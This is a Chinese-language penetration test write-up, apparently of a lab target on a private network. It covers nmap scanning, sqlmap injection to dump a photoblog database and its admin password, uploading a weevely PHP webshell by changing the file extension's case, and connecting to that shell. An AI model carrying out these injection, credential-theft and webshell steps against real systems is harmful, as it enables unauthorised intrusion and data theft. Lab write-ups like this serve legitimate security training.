某靶机渗透测试报告

1.环境:

在这里挑选192.168.0.131作为靶机

2.过程:



2.1 首先使用nmap进行端口扫描:

nmap -A 192.168.0.131

发现只有22、80端口开放.



2.2 访问80端口,查看是否存在web漏洞

打开到链接:

http://192.168.0.131/cat.php?id=1



发现有参数id,于是使用sqlmap测试:

sqlmap -u "http://192.168.0.131/cat.php?id=1"

发现的确存在sql注入漏洞。使用--dbs参数查看数据库:



sqlmap -u "http://192.168.0.131/cat.php?id=1" --dbs

发现存在两个数据库:information_schema, photoblog

于是对photoblog数据库进行dump:

sqlmap -u "http://192.168.0.131/cat.php?id=1" -D photoblog --dump



发现有categories表及其中的列和数据:



发现有users表及其中的列和数据,且发现一对用户名和密码:admin/P4ssw0rd





发现有pictures表及其中列和数据:



2.3 使用admin/P4ssw0rd登录

在http://192.168.0.131/admin/login.php

使用admin/P4ssw0rd成功登录:



点击New picture,发现有文件上传点:

2.4 文件上传

1)首先使用kali中的工具weevely,生成一个webshell文件:

weevely generate hacker shell.php

(命令解释:weevely generate <连接密码> <文件名>)

![]()



2)选择刚刚生成的shell.php进行上传:(title随便起)

发现提示不允许上传php:

这里就需要绕过一下了(bypass):

2.4.1 文件上传绕过(bypass):



1)打开burp,开启截断模式:

2)回到上传页面,上传刚刚生成的shell.php:



3)在burp截下的包中的shell.php改成shell.PHP:

成功上传:



4)使用weevely连接webshell:

weevely http://192.168.0.131/admin/uploads/shell.PHP hacker

成功连接上。



5)使用ls命令查看文件,查看时间戳,验证确实是刚刚上传的文件:

ls -l

(这里因多次尝试上传文件,因此有多个5月7日上传的文件)

2.5 xss漏洞

此外,在这个页面发现了反射性xss漏洞,但无法直接利用: